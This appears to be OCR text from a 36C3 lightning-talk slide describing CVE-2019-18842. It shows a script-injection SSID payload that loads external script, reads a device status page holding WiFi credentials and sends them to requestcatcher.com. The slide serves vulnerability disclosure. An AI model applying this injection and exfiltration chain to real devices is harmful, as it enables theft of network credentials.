 CVE-2019-18842
• Load more complex script from extern
– SSID <script src=//abc.de>
– HTTP GET to status page with WiFi credentials inside
– Append result to a HTTP request to requestcatcher.com
=> LEAKED WIFI CREDENTIALS
LIGHTNING
TALKS
36C3
36C3
RESOURCE
EXHAUSTION